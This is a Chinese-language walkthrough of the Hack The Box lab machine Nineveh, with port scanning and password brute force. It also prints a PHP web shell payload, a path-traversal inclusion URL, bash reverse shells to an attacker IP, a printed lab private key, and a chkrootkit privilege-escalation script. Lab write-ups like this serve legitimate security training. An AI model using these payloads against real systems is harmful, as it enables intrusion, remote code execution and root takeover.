HTB Nineveh Walkthrough 渗透测试详细记录
靶机介绍
| 名字 | Nineveh |
|---|---|
| 创建日期 | 04 Aug 2017 |
| 操作系统 | Linux |
| 难度 | Medium |
1. 初始侦察阶段
nmap端口检查
sudo nmap --min-rate 20000 -sT -sC -sV -A -p- 10.10.10.43
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-31 13:14 CST
Nmap scan report for 10.10.10.43
Host is up (0.19s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.18 (Ubuntu)
443/tcp open ssl/http Apache httpd 2.4.18 ((Ubuntu))
|_ssl-date: TLS randomness does not represent time
|_http-title: Site doesn't have a title (text/html).
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=nineveh.htb/organizationName=HackTheBox Ltd/stateOrProvinceName=Athens/countryName=GR
| Not valid before: 2017-07-01T15:03:30
|_Not valid after: 2018-07-01T15:03:30
|_http-server-header: Apache/2.4.18 (Ubuntu)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|storage-misc
Running (JUST GUESSING): Linux 3.X|4.X|2.6.X (97%), Synology DiskStation Manager 7.X (90%)
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:2.6 cpe:/a:synology:diskstation_manager:7.1 cpe:/o:linux:linux_kernel:4.4
Aggressive OS guesses: Linux 3.10 - 4.11 (97%), Linux 3.13 - 4.4 (97%), Linux 3.2 - 4.14 (97%), Linux 3.8 - 3.16 (97%), Linux 2.6.32 - 3.13 (91%), Linux 4.4 (91%), Linux 2.6.32 - 3.10 (91%), Linux 3.13 or 4.2 (90%), Linux 3.16 - 4.6 (90%), Linux 4.8 (90%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
TRACEROUTE (using proto 1/icmp)
HOP RTT ADDRESS
1 209.51 ms 10.10.16.1
2 209.52 ms 10.10.10.43
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 145.14 seconds2. 服务探测与信息收集
在443端口的返回信息中,找到了域名 nineveh.htb ,写入 /etc/hosts
访问域名,只展示了一张图片,开始爆破。
feroxbuster -eknr -u https://nineveh.htb
200 GET 486l 974w 11430c https://nineveh.htb/db/index.php爆破到phpliteadmin登录界面

继续爆破 80 端口
feroxbuster -eknr -u http://nineveh.htb
200 GET 1l 3w 68c http://nineveh.htb/department/又找到一个登录口

除了这两个登录口以外,暂时没有别的信息,尝试暴力破解密码。
先抓包爆破第一个 /db/index.php 得到密码 password123
POST /db/index.php HTTP/1.1
Host: nineveh.htb
Cookie: PHPSESSID=b0urpnio3nfolft490r7tfa4s7
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
Origin: https://nineveh.htb
Referer: https://nineveh.htb/db/index.php
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Special-Dev: only4dev
Priority: u=0, i
Te: trailers
Connection: keep-alive
password=admin&remember=yes&login=Log+In&proc_login=true
检索 phpLiteAdmin v1.9 的漏洞,借助 version 1.9 的代码注入漏洞创建可以命令执行的php文件。具体步骤如下:
1. 创建恶意数据库
- 在 phpLiteAdmin 界面里,选择 Create new database。
- 数据库名输入:
a.php
2.创建表并注入 PHP Payload
- 在新建的 a.php 数据库中,创建一个 new table,名字任意,number of fields 输入 1,点 go
- 在field字段输入 payload
<?php echo system($_REQUEST["cmd"]); ?>type 选择 TEXT,直接点create,即可成功创建payload。 - 确认 payload的目录
Path to database: /var/tmp/a.php
这里面有两个坑点:
第一个坑点,很多文章都写的是使用 <?php system($_GET['cmd']); ?> 这个payload,但是实际上这个根本用不了。
第二个坑点,很多文章都说 把payload写在 Dedault Value 这个字段,这是完全错误的,写在那里,根本无法代码执行,应该写在field字段。
第三个坑点,一定要注意类型,选择text类型,否则即使正确写入,也是乱码,无法执行。
再爆破第二个 /department/login.php
先抓包,这里假设用户名为admin,只爆破密码
POST /department/login.php HTTP/1.1
Host: nineveh.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Origin: http://nineveh.htb
Connection: keep-alive
Referer: http://nineveh.htb/department/login.php
Cookie: PHPSESSID=b0urpnio3nfolft490r7tfa4s7
Upgrade-Insecure-Requests: 1
special-dev: only4dev
Priority: u=0, i
username=admin&password=admin123成功爆破出密码 username=admin&password=1q2w3e4r5t
如何较快的找到爆破成功的返回包呢,一般是看返回包大小,默认最大的那个是爆破成功的返回包,不是再找最小的,或者找第一个302跳转的。

登录成功
3. 漏洞识别与初始访问
登录成功后观察后台的url,发现可能存在文件包含漏洞

尝试进行拼接
http://nineveh.htb/department/manage.php?notes=files/ninevehNotes/../../../../../../../etc/passwd成功实现文件包含,那我们也可以包含 tmp目录的那个恶意文件。

建立监听
nc -lnvp 9999构造payload
http://nineveh.htb/department/manage.php?notes=files/ninevehNotes/../../../../../../../var/tmp/a.php&cmd=/bin/bash+-c+%27bash+-i+%3E%26+/dev/tcp/10.10.16.4/9999+0%3E%261%27成功反弹shell

www-data@nineveh:/home$ cd amrois
cd amrois
www-data@nineveh:/home/amrois$ ls
ls
user.txt
www-data@nineveh:/home/amrois$ cat user.txt
cat user.txt
cat: user.txt: Permission denied
www-data@nineveh:/home/amrois$ whoami
whoami
www-data
www-data@nineveh:/home/amrois$ 但是还是无法获取普通用户权限,目前只是www-data
继续寻找线索,在 /var/www/ssl/secure_notes 目录找到 nineveh.png
通过strings命令读取到图片中的私钥,这是很明显ctf套路,早期HTB靶机确实存在这种风格。
保存私钥,并设置权限为 600
/var/www/ssl/secure_notes$ strings nineveh.png
......
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAri9EUD7bwqbmEsEpIeTr2KGP/wk8YAR0Z4mmvHNJ3UfsAhpI
H9/Bz1abFbrt16vH6/jd8m0urg/Em7d/FJncpPiIH81JbJ0pyTBvIAGNK7PhaQXU
PdT9y0xEEH0apbJkuknP4FH5Zrq0nhoDTa2WxXDcSS1ndt/M8r+eTHx1bVznlBG5
FQq1/wmB65c8bds5tETlacr/15Ofv1A2j+vIdggxNgm8A34xZiP/WV7+7mhgvcnI
3oqwvxCI+VGhQZhoV9Pdj4+D4l023Ub9KyGm40tinCXePsMdY4KOLTR/z+oj4sQT
X+/1/xcl61LADcYk0Sw42bOb+yBEyc1TTq1NEQIDAQABAoIBAFvDbvvPgbr0bjTn
KiI/FbjUtKWpWfNDpYd+TybsnbdD0qPw8JpKKTJv79fs2KxMRVCdlV/IAVWV3QAk
FYDm5gTLIfuPDOV5jq/9Ii38Y0DozRGlDoFcmi/mB92f6s/sQYCarjcBOKDUL58z
GRZtIwb1RDgRAXbwxGoGZQDqeHqaHciGFOugKQJmupo5hXOkfMg/G+Ic0Ij45uoR
JZecF3lx0kx0Ay85DcBkoYRiyn+nNgr/APJBXe9Ibkq4j0lj29V5dT/HSoF17VWo
9odiTBWwwzPVv0i/JEGc6sXUD0mXevoQIA9SkZ2OJXO8JoaQcRz628dOdukG6Utu
Bato3bkCgYEA5w2Hfp2Ayol24bDejSDj1Rjk6REn5D8TuELQ0cffPujZ4szXW5Kb
ujOUscFgZf2P+70UnaceCCAPNYmsaSVSCM0KCJQt5klY2DLWNUaCU3OEpREIWkyl
1tXMOZ/T5fV8RQAZrj1BMxl+/UiV0IIbgF07sPqSA/uNXwx2cLCkhucCgYEAwP3b
vCMuW7qAc9K1Amz3+6dfa9bngtMjpr+wb+IP5UKMuh1mwcHWKjFIF8zI8CY0Iakx
DdhOa4x+0MQEtKXtgaADuHh+NGCltTLLckfEAMNGQHfBgWgBRS8EjXJ4e55hFV89
P+6+1FXXA1r/Dt/zIYN3Vtgo28mNNyK7rCr/pUcCgYEAgHMDCp7hRLfbQWkksGzC
fGuUhwWkmb1/ZwauNJHbSIwG5ZFfgGcm8ANQ/Ok2gDzQ2PCrD2Iizf2UtvzMvr+i
tYXXuCE4yzenjrnkYEXMmjw0V9f6PskxwRemq7pxAPzSk0GVBUrEfnYEJSc/MmXC
iEBMuPz0RAaK93ZkOg3Zya0CgYBYbPhdP5FiHhX0+7pMHjmRaKLj+lehLbTMFlB1
MxMtbEymigonBPVn56Ssovv+bMK+GZOMUGu+A2WnqeiuDMjB99s8jpjkztOeLmPh
PNilsNNjfnt/G3RZiq1/Uc+6dFrvO/AIdw+goqQduXfcDOiNlnr7o5c0/Shi9tse
i6UOyQKBgCgvck5Z1iLrY1qO5iZ3uVr4pqXHyG8ThrsTffkSVrBKHTmsXgtRhHoc
il6RYzQV/2ULgUBfAwdZDNtGxbu5oIUB938TCaLsHFDK6mSTbvB/DywYYScAWwF7
fw4LVXdQMjNJC3sn3JaqY1zJkE4jXlZeNQvCx4ZadtdJD9iO+EUG
-----END RSA PRIVATE KEY-----
.......既然存在私钥,应该可以尝试从22端口连接,但是22端口并没有开放,检查一下本地的端口监听情况。
www-data@nineveh:/var/www/ssl/secure_notes$ netstat -natu
netstat -natu
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:443 0.0.0.0:* LISTEN
tcp 32 0 10.10.10.43:443 10.10.16.4:59108 CLOSE_WAIT
tcp 1 0 10.10.10.43:80 10.10.16.4:38590 CLOSE_WAIT
tcp 0 0 10.10.10.43:443 10.10.16.4:33230 ESTABLISHED
tcp 0 0 10.10.10.43:80 10.10.16.4:34326 ESTABLISHED
tcp 32 0 10.10.10.43:443 10.10.16.4:34502 CLOSE_WAIT
tcp 32 0 10.10.10.43:443 10.10.16.4:60254 CLOSE_WAIT
tcp 32 0 10.10.10.43:443 10.10.16.4:59110 CLOSE_WAIT
tcp 1 0 10.10.10.43:80 10.10.16.4:47194 CLOSE_WAIT
tcp 1 0 10.10.10.43:80 10.10.16.4:53326 CLOSE_WAIT
tcp 32 0 10.10.10.43:443 10.10.16.4:48284 CLOSE_WAIT
tcp 0 0 10.10.10.43:41940 10.10.16.4:9999 CLOSE_WAIT
tcp 0 14 10.10.10.43:41942 10.10.16.4:9999 ESTABLISHED
tcp 0 0 10.10.10.43:80 10.10.16.4:32952 ESTABLISHED
tcp 0 0 10.10.10.43:80 10.10.16.4:33376 ESTABLISHED
tcp 1 0 10.10.10.43:80 10.10.16.4:53382 CLOSE_WAIT
tcp 32 0 10.10.10.43:443 10.10.16.4:44992 CLOSE_WAIT
tcp 1 0 10.10.10.43:80 10.10.16.4:43926 CLOSE_WAIT
tcp 1 0 10.10.10.43:80 10.10.16.4:33952 CLOSE_WAIT
tcp 1 0 10.10.10.43:80 10.10.16.4:38066 CLOSE_WAIT
tcp 1 0 10.10.10.43:80 10.10.16.4:50962 CLOSE_WAIT
tcp6 0 0 :::22 :::* LISTEN
udp 0 0 10.10.10.43:56028 1.1.1.1:53 ESTABLISHED
可以看到,本地是监听了22端口的,检查本地进程 ps aux
ps aux
root 1323 0.3 0.2 8756 2228 ? Ss 03:14 0:15 /usr/sbin/knockd -d -i ens160发现了经典的端口敲击程序(KnockD),简单理解就是,按顺序连接了特定的三个端口之后,才会开放敏感端口。
检查这个程序的配置文件
www-data@nineveh:/var/www/ssl/secure_notes$ cat /etc/knockd.conf
cat /etc/knockd.conf
[options]
logfile = /var/log/knockd.log
interface = ens160
[openSSH]
sequence = 571, 290, 911
seq_timeout = 5
start_command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
[closeSSH]
sequence = 911,290,571
seq_timeout = 5
start_command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
根据配置文件,想要打开ssh端口,需要依次敲击571, 290, 911 端口
knock -v 10.10.10.43 571 290 911 -d 500之后ssh登录
└─$ ssh -i rsa amrois@10.10.10.43
The authenticity of host '10.10.10.43 (10.10.10.43)' can't be established.
ED25519 key fingerprint is SHA256:kxSpgxC8gaU9OypTJXFLmc/2HKEmnDMIjzkkUiGLyuI.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.43' (ED25519) to the list of known hosts.
Ubuntu 16.04.2 LTS
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
288 packages can be updated.
207 updates are security updates.
You have mail.
Last login: Mon Jul 3 00:19:59 2017 from 192.168.0.14
amrois@nineveh:~$ ls
user.txt
amrois@nineveh:~$ cat user.txt
0270792b6e661549cdab55b963d27e604. 权限提升前的信息收集
尝试执行sudo -l 但是没有当前用户的密码,无法检查。
检查一下系统版本,是64位的
amrois@nineveh:~$ uname -a
Linux nineveh 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux本地下载 pspy64,并建立监听
┌──(kali㉿kali)-[~/oscp/Nineveh]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.43 - - [31/Aug/2025 18:05:19] "GET /pspy64 HTTP/1.1" 200 -靶机从攻击机下载pspy,并执行
amrois@nineveh:~$ wget http://10.10.16.4:8000/pspy64
--2025-08-31 04:40:06-- http://10.10.16.4:8000/pspy64
Connecting to 10.10.16.4:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[================================================================================>] 2.96M 596KB/s in 8.5s
2025-08-31 04:40:15 (358 KB/s) - ‘pspy64’ saved [3104768/3104768]
amrois@nineveh:~$ ls
pspy64 user.txt
amrois@nineveh:~$ chmod 777 pspy64
amrois@nineveh:~$ ./pspy64
发现敏感进程 chkrootkit
2025/08/31 04:41:01 CMD: UID=0 PID=19268 | /bin/sh /usr/bin/chkrootkit 尝试寻找漏洞利用方法 https://www.exploit-db.com/exploits/33899
┌──(kali㉿kali)-[~/oscp/Nineveh]
└─$ searchsploit chkrootkit
-------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Chkrootkit - Local Privilege Escalation (Metasploit) | linux/local/38775.rb
Chkrootkit 0.49 - Local Privilege Escalation | linux/local/33899.txt
-------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results介绍一下漏洞原理
chkrootkit 本地提权漏洞( CVE-2014-0476)
- chkrootkit 是一个 rootkit 检测工具,通常由 root 用户通过 cron.daily 自动运行。
- 在脚本中,函数 slapper() 会执行类似:
file_port=$file_port $i - 因为没有加引号,
当 $file_port 为空时,就会执行变量 $i。 - $i 的值来自 SLAPPER_FILES,比如 /tmp/update。
- 也就是说,如果攻击者能在 /tmp/ 下放置一个可执行文件 update,当 chkrootkit 执行时,它会以 root 权限运行 /tmp/update。
5. 权限提升
进入 /tmp 目录:
cd /tmp创建一个名为 update 的脚本:
cat << 'EOF' > update
#!/bin/bash
bash -i >& /dev/tcp/10.10.16.4/9990 0>&1
EOF赋予执行权限:
chmod +x /tmp/update本地建立监听,获取root权限
┌──(kali㉿kali)-[~/oscp/Nineveh]
└─$ nc -lvnp 9990
listening on [any] 9990 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.10.43] 35966
bash: cannot set terminal process group (30736): Inappropriate ioctl for device
bash: no job control in this shell
root@nineveh:~# whoami
whoami
root
root@nineveh:~# pwd
pwd
/root
root@nineveh:~# cat root.txt
cat root.txt
437b4cd30a9fcb62e0549fd02efcf552
root@nineveh:~# 6. 攻击链路图
初始侦察 (Nmap扫描/目录爆破)
↓
Web服务分析 (burpsuite 密码爆破)
↓
Web服务漏洞利用(phpLiteAdmin v1.9 代码注入漏洞 + 文件包含漏洞构造请求实现rce)
↓
建立立足点,获取www-data权限 (构造请求参数rce,反弹shell)
↓
获取用户私钥(strings命令读取图片隐写内容)
↓
开放22端口(读取KnockD配置文件,端口敲击)
↓
读取进程名称(利用pspy 无视权限读取进程)
↓
提权至root(chkrootkit 本地提权漏洞)
Comments NOTHING